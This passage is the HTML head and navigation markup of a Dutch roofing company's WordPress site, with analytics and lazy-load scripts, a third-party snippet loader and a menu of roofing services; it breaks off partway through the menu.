<link data-minify="1" rel='stylesheet' id='archiveprojecten-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/projecten/archive-projecten.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='singleprojecten-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/projecten/single-projecten.css?ver=1766671599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sectionprojecten-css' href='https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/projecten/section-projecten.css?ver=1766671599' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-38fbca4a-78e7-49f7-83a6-4bdaf6eb0a55) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6L9F48" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dakcentralenederland.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6L9F48", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dakcentralenederland.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://dakcentralenederland.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://dakcentralenederland.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dakcentralenederland.nl/wp-json/wp/v2/pages/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dakcentralenederland.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dakcentralenederland.nl/?p=353' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
"loading"===document.readyState?document.addEventListener("DOMContentLoaded",async function(e){load()}):load();function load(){var e=window.location.hostname;var a=document.createElement("script");a.src="https://snippet.reuzenpanda.nl/api/snippet/v1/js/ea81a3dd-5288-4701-a62f-d70a050d257e/"+e,document.head.appendChild(a)}
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://dakcentralenederland.nl/wp-content/uploads/2024/03/cropped-dcnfav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dakcentralenederland.nl/wp-content/uploads/2024/03/cropped-dcnfav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dakcentralenederland.nl/wp-content/uploads/2024/03/cropped-dcnfav-200x200.png" />
<meta name="msapplication-TileImage" content="https://dakcentralenederland.nl/wp-content/uploads/2024/03/cropped-dcnfav-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.3d-config{
	padding: 10vh 20px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">section#video{--wpr-bg-bfcbfd3c-5302-4fc3-abcd-c9a6f1d74778: url('https://dakcentralenederland.nl/wp-content/uploads/2024/05/image008_2.webp');}section#uitgelicht{--wpr-bg-4ee5b809-3709-460a-9933-56b2e3e2d231: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/beeldmerk.png');}body.page-template-template-contact h1 span:before{--wpr-bg-f9da1ab6-ecdb-49db-a655-cee9e9d0ddcc: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/stroke.png');}header#mainbar .fullmenu .fullmenuwrapper .line1{--wpr-bg-7b9d1066-885a-4b62-ab48-3c871a4c2335: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/line1.png');}header#mainbar .fullmenu .fullmenuwrapper .line2{--wpr-bg-09b8a1c6-1bad-4cc1-af4b-9a44030132e6: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/line2.png');}header#mainbar .fullmenu .fullmenuwrapper .line3{--wpr-bg-c793765c-ae36-49f5-a49e-8ae5df8f233b: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/line3.png');}header#mainbar .fullmenu .fullmenuwrapper .line4{--wpr-bg-3806415d-09f8-452e-8cb5-e8d5979f1738: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/line4.png');}header#mainbar .fullmenu .fullmenuwrapper .line5{--wpr-bg-9fb5a065-0908-45cf-aff8-6b783cbe9c2e: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/line5.png');}header#mainbar .disc1{--wpr-bg-06b96ece-5fb9-438c-ae60-77f375255c46: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/disc.png');}header#mainbar .disc2{--wpr-bg-3730e429-9497-4d1e-aadb-8f616d4d2f2e: url('https://dakcentralenederland.nl/wp-content/themes/charliens/assets/images/disc.png');}.rll-youtube-player .play{--wpr-bg-38fbca4a-78e7-49f7-83a6-4bdaf6eb0a55: url('https://dakcentralenederland.nl/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"section#video","style":"section#video{--wpr-bg-bfcbfd3c-5302-4fc3-abcd-c9a6f1d74778: url('https:\/\/dakcentralenederland.nl\/wp-content\/uploads\/2024\/05\/image008_2.webp');}","hash":"bfcbfd3c-5302-4fc3-abcd-c9a6f1d74778","url":"https:\/\/dakcentralenederland.nl\/wp-content\/uploads\/2024\/05\/image008_2.webp"},{"selector":"section#uitgelicht","style":"section#uitgelicht{--wpr-bg-4ee5b809-3709-460a-9933-56b2e3e2d231: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/beeldmerk.png');}","hash":"4ee5b809-3709-460a-9933-56b2e3e2d231","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/beeldmerk.png"},{"selector":"body.page-template-template-contact h1 span","style":"body.page-template-template-contact h1 span:before{--wpr-bg-f9da1ab6-ecdb-49db-a655-cee9e9d0ddcc: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/stroke.png');}","hash":"f9da1ab6-ecdb-49db-a655-cee9e9d0ddcc","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/stroke.png"},{"selector":"header#mainbar .fullmenu .fullmenuwrapper .line1","style":"header#mainbar .fullmenu .fullmenuwrapper .line1{--wpr-bg-7b9d1066-885a-4b62-ab48-3c871a4c2335: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line1.png');}","hash":"7b9d1066-885a-4b62-ab48-3c871a4c2335","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line1.png"},{"selector":"header#mainbar .fullmenu .fullmenuwrapper .line2","style":"header#mainbar .fullmenu .fullmenuwrapper .line2{--wpr-bg-09b8a1c6-1bad-4cc1-af4b-9a44030132e6: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line2.png');}","hash":"09b8a1c6-1bad-4cc1-af4b-9a44030132e6","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line2.png"},{"selector":"header#mainbar .fullmenu .fullmenuwrapper .line3","style":"header#mainbar .fullmenu .fullmenuwrapper .line3{--wpr-bg-c793765c-ae36-49f5-a49e-8ae5df8f233b: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line3.png');}","hash":"c793765c-ae36-49f5-a49e-8ae5df8f233b","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line3.png"},{"selector":"header#mainbar .fullmenu .fullmenuwrapper .line4","style":"header#mainbar .fullmenu .fullmenuwrapper .line4{--wpr-bg-3806415d-09f8-452e-8cb5-e8d5979f1738: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line4.png');}","hash":"3806415d-09f8-452e-8cb5-e8d5979f1738","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line4.png"},{"selector":"header#mainbar .fullmenu .fullmenuwrapper .line5","style":"header#mainbar .fullmenu .fullmenuwrapper .line5{--wpr-bg-9fb5a065-0908-45cf-aff8-6b783cbe9c2e: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line5.png');}","hash":"9fb5a065-0908-45cf-aff8-6b783cbe9c2e","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/line5.png"},{"selector":"header#mainbar .disc1","style":"header#mainbar .disc1{--wpr-bg-06b96ece-5fb9-438c-ae60-77f375255c46: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/disc.png');}","hash":"06b96ece-5fb9-438c-ae60-77f375255c46","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/disc.png"},{"selector":"header#mainbar .disc2","style":"header#mainbar .disc2{--wpr-bg-3730e429-9497-4d1e-aadb-8f616d4d2f2e: url('https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/disc.png');}","hash":"3730e429-9497-4d1e-aadb-8f616d4d2f2e","url":"https:\/\/dakcentralenederland.nl\/wp-content\/themes\/charliens\/assets\/images\/disc.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-38fbca4a-78e7-49f7-83a6-4bdaf6eb0a55: url('https:\/\/dakcentralenederland.nl\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"38fbca4a-78e7-49f7-83a6-4bdaf6eb0a55","url":"https:\/\/dakcentralenederland.nl\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>   
	
	    <body class="wp-singular page-template-default page page-id-353 wp-custom-logo wp-theme-charliens mega-menu-header-menu">

	    	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7GBQH63"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<script>window.addEventListener('DOMContentLoaded', function() {

			$(document).ready(function(){
                $(this).scrollTop(0);
            });
            
	        $(window).scroll(function() {
	            var scroll = $(window).scrollTop();

	            if (scroll >= 80) {
	                $("body").addClass("scrolled");
	            } else {
	                $("body").removeClass("scrolled");
	            }
	        });
        });</script>
        
	    <header  id="mainbar">
			<div  class="container">
								<figure class="nav-logo">
					<a href="https://dakcentralenederland.nl/" class="custom-logo-link" rel="home"><picture class="custom-logo" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x.png.webp 356w, https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x-300x121.png.webp 300w, https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x-200x81.png.webp 200w" sizes="(max-width: 356px) 100vw, 356px"/>
<img width="356" height="144" src="https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x.png" alt="Dakcentrale Nederland" decoding="async" fetchpriority="high" srcset="https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x.png 356w, https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x-300x121.png 300w, https://dakcentralenederland.nl/wp-content/uploads/2024/02/Logo-DCN-300x120@2x-200x81.png 200w" sizes="(max-width: 356px) 100vw, 356px"/>
</picture>
</a>				</figure>
				
				<div class='standaardmenu'>
					<div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".container" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-152" id="mega-menu-item-152"><a class="mega-menu-link" href="https://dakcentralenederland.nl/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/diensten/" aria-expanded="false" tabindex="0">Onze diensten<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-216" id="mega-menu-item-216"><a class="mega-menu-link" href="#">Diensten<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-217" id="mega-menu-item-217"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakreparatie/">Dakreparatie</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-262" id="mega-menu-item-262"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dak-isoleren/">Dak isoleren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-263" id="mega-menu-item-263"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakreiniging/">Dakreiniging</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-264" id="mega-menu-item-264"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dak-vervangen/">Dak vervangen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-265" id="mega-menu-item-265"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/daklekkage/">Daklekkage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-266" id="mega-menu-item-266"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakpannen/">Dakpannen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-267" id="mega-menu-item-267"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakrenovatie/">Dakrenovatie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-289" id="mega-menu-item-289"><a class="mega-menu-link" href="#">Dakbedekking<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-282" id="mega-menu-item-282"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/bitumen-dakbedekking/">Bitumen dakbedekking</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-290" id="mega-menu-item-290"><a class="mega-menu-link" href="#">Soort dak<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-273" id="mega-menu-item-273"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/plat-dak/">Plat dak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-276" id="mega-menu-item-276"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/schuin-dak/">Schuin dak</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-287" id="mega-menu-item-287"><a class="mega-menu-link" href="#">Overig werk<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-271" id="mega-menu-item-271"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/metselwerk-en-voegwerk/">Metselwerk en voegwerk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-936" id="mega-menu-item-936"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/loodwerk/">Loodwerk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-272" id="mega-menu-item-272"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/nokvorsten/">Nokvorsten</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-275" id="mega-menu-item-275"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/schoorsteen/">Schoorsteen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-942" id="mega-menu-item-942"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/zinkwerk/">Zinkwerk</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-283-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-283-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1394" id="mega-menu-item-1394"><a class="mega-menu-link" href="#">DAKKAPELLEN<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1396" id="mega-menu-item-1396"><a class="mega-menu-link" href="https://dakcentralenederland.nl/prefab/">Prefab</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1395" id="mega-menu-item-1395"><a class="mega-menu-link" href="https://dakcentralenederland.nl/3d-configurator/">3D Configurator</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-218" id="mega-menu-item-218"><a class="mega-menu-link" href="https://dakcentralenederland.nl/over-ons/" tabindex="0">Over ons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-219" id="mega-menu-item-219"><a class="mega-menu-link" href="https://dakcentralenederland.nl/contact/" tabindex="0">Contact</a></li></ul></div>				</div>

				<div class='desktopmenu'>
					<div class='openmenu'>
						<div class='bars'>
							<div class='bar1'></div>
							<div class='bar2'></div>
							<div class='bar3'></div>
						</div>
						<span>Menu</span>
					</div>
				</div>

				<div class='buttons'>
					<a href="mailto:info@dakcentralenederland.nl" aria-label="E-mail adres"><i class="fa-sharp fa-solid fa-envelope"></i></a>
					<a href='tel:+31 85 060 0071' aria-label="Telefoonnummer"><i class="fa-solid fa-phone-flip"></i> +31 85 060 0071</a>
					<a href='/dakinspectie/' class='button'>Dakinspectie</a>
				</div>
			</div>

			<div class='fullmenu'>
				<div class='fullmenuwrapper'>
					<div class='disc1'></div>
					<div class='disc2'></div>
					<div class='container'>
						<div class='closemenubar'>
							<div class='closemenu'>
								<i class="fa-solid fa-xmark"></i>
								<span>SLUIT</span>
							</div>
						</div>
					
						<div class='menuimg'><div class='imgoverlay'></div><picture>
<source type="image/webp" srcset="https://dakcentralenederland.nl/wp-content/uploads/2024/03/DakcentraleNederland-15-scaled.jpg.webp"/>
<img src="https://dakcentralenederland.nl/wp-content/uploads/2024/03/DakcentraleNederland-15-scaled.jpg" alt="Foto Dakcentrale Nederland"/>
</picture>
</div>
						<div class='menupart'>
							<div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".container" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-152" id="mega-menu-item-152"><a class="mega-menu-link" href="https://dakcentralenederland.nl/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/diensten/" aria-expanded="false" tabindex="0">Onze diensten<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-216" id="mega-menu-item-216"><a class="mega-menu-link" href="#">Diensten<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-217" id="mega-menu-item-217"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakreparatie/">Dakreparatie</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-262" id="mega-menu-item-262"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dak-isoleren/">Dak isoleren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-263" id="mega-menu-item-263"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakreiniging/">Dakreiniging</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-264" id="mega-menu-item-264"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dak-vervangen/">Dak vervangen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-265" id="mega-menu-item-265"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/daklekkage/">Daklekkage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-266" id="mega-menu-item-266"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakpannen/">Dakpannen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-267" id="mega-menu-item-267"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/dakrenovatie/">Dakrenovatie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-289" id="mega-menu-item-289"><a class="mega-menu-link" href="#">Dakbedekking<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-282" id="mega-menu-item-282"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/bitumen-dakbedekking/">Bitumen dakbedekking</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-290" id="mega-menu-item-290"><a class="mega-menu-link" href="#">Soort dak<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-273" id="mega-menu-item-273"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/plat-dak/">Plat dak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-276" id="mega-menu-item-276"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/schuin-dak/">Schuin dak</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-287" id="mega-menu-item-287"><a class="mega-menu-link" href="#">Overig werk<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-271" id="mega-menu-item-271"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/metselwerk-en-voegwerk/">Metselwerk en voegwerk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-936" id="mega-menu-item-936"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/loodwerk/">Loodwerk</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-272" id="mega-menu-item-272"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/nokvorsten/">Nokvorsten</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-275" id="mega-menu-item-275"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/schoorsteen/">Schoorsteen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-942" id="mega-menu-item-942"><a class="mega-menu-link" href="https://dakcentralenederland.nl/diensten/zinkwerk/">Zinkwerk</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-283-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-283-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1394" id="mega-menu-item-1394"><a class="mega-menu-link" href="#">DAKKAPELLEN<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
